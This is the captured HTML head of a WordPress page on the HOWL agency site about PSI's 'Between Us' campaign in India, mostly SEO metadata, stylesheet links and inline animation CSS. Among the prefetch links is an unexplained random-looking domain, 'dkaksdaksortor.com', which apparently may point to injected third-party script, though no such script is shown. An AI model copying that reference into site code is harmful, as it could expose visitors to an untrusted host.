

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://howl.in/between-us/
body_size: 34463
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Between US - HOWL</title>
	<link rel="canonical" href="https://howl.in/between-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Between US - HOWL" />
	<meta property="og:description" content="Let’s start with an Acchi Aadat Population Services International (PSI) is a nonprofifit global health organization, based in Washington, DC. Looking to expand their presence across India, PSI, kick-started a platform to reach, educate and empower individuals not only from metro cities but all parts of India through their newly launched platform, Between Us. That’s [&hellip;]" />
	<meta property="og:url" content="https://howl.in/between-us/" />
	<meta property="og:site_name" content="HOWL" />
	<meta property="article:published_time" content="2023-01-10T14:26:18+00:00" />
	<meta property="article:modified_time" content="2023-01-10T17:39:04+00:00" />
	<meta property="og:image" content="https://howl.in/wp-content/uploads/2023/01/Howl-Website-THumbnails-6.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="410" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="howl-superadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="howl-superadmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://howl.in/between-us/#article","isPartOf":{"@id":"https://howl.in/between-us/"},"author":{"name":"howl-superadmin","@id":"https://howl.in/#/schema/person/05cacac8f3ec5f88147d9966d9dd5aff"},"headline":"Between US","datePublished":"2023-01-10T14:26:18+00:00","dateModified":"2023-01-10T17:39:04+00:00","mainEntityOfPage":{"@id":"https://howl.in/between-us/"},"wordCount":203,"publisher":{"@id":"https://howl.in/#organization"},"image":{"@id":"https://howl.in/between-us/#primaryimage"},"thumbnailUrl":"https://howl.in/wp-content/uploads/2023/01/Howl-Website-THumbnails-6.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://howl.in/between-us/","url":"https://howl.in/between-us/","name":"Between US - HOWL","isPartOf":{"@id":"https://howl.in/#website"},"primaryImageOfPage":{"@id":"https://howl.in/between-us/#primaryimage"},"image":{"@id":"https://howl.in/between-us/#primaryimage"},"thumbnailUrl":"https://howl.in/wp-content/uploads/2023/01/Howl-Website-THumbnails-6.jpg","datePublished":"2023-01-10T14:26:18+00:00","dateModified":"2023-01-10T17:39:04+00:00","breadcrumb":{"@id":"https://howl.in/between-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://howl.in/between-us/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://howl.in/between-us/#primaryimage","url":"https://howl.in/wp-content/uploads/2023/01/Howl-Website-THumbnails-6.jpg","contentUrl":"https://howl.in/wp-content/uploads/2023/01/Howl-Website-THumbnails-6.jpg","width":300,"height":410},{"@type":"BreadcrumbList","@id":"https://howl.in/between-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://howl.in/"},{"@type":"ListItem","position":2,"name":"Between US"}]},{"@type":"WebSite","@id":"https://howl.in/#website","url":"https://howl.in/","name":"HOWL","description":"","publisher":{"@id":"https://howl.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://howl.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://howl.in/#organization","name":"HOWL","url":"https://howl.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://howl.in/#/schema/logo/image/","url":"https://howl.in/wp-content/uploads/2022/11/HOWL-Color-Digital-New-Breed-Logo-1.png","contentUrl":"https://howl.in/wp-content/uploads/2022/11/HOWL-Color-Digital-New-Breed-Logo-1.png","width":327,"height":89,"caption":"HOWL"},"image":{"@id":"https://howl.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://howl.in/#/schema/person/05cacac8f3ec5f88147d9966d9dd5aff","name":"howl-superadmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://howl.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/15aee1b5360f13ed64fb5ed22441ca486d129bd2d78f750151589f37685b2d8a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/15aee1b5360f13ed64fb5ed22441ca486d129bd2d78f750151589f37685b2d8a?s=96&d=mm&r=g","caption":"howl-superadmin"},"sameAs":["https://howl.in"],"url":"https://howl.in/author/howl-superadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HOWL &raquo; Feed" href="https://howl.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="HOWL &raquo; Comments Feed" href="https://howl.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://howl.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhowl.in%2Fbetween-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://howl.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhowl.in%2Fbetween-us%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://howl.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://howl.in/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://howl.in/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='depicter-front-pre-css' href='https://howl.in/wp-content/plugins/depicter/resources/styles/player/depicter-pre.css?ver=1763015495' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet';this.onload=null" id='depicter--front-common-css' href='https://howl.in/wp-content/plugins/depicter/resources/styles/player/depicter.css?ver=1763015495' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://howl.in/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://howl.in/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://howl.in/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769443112' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://howl.in/wp-content/uploads/elementor/css/post-6.css?ver=1769443112' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://howl.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://howl.in/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1769443112' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://howl.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://howl.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.0' media='all' />
